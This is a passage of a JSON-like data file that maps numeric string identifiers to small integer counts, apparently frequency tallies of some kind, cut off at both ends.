254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1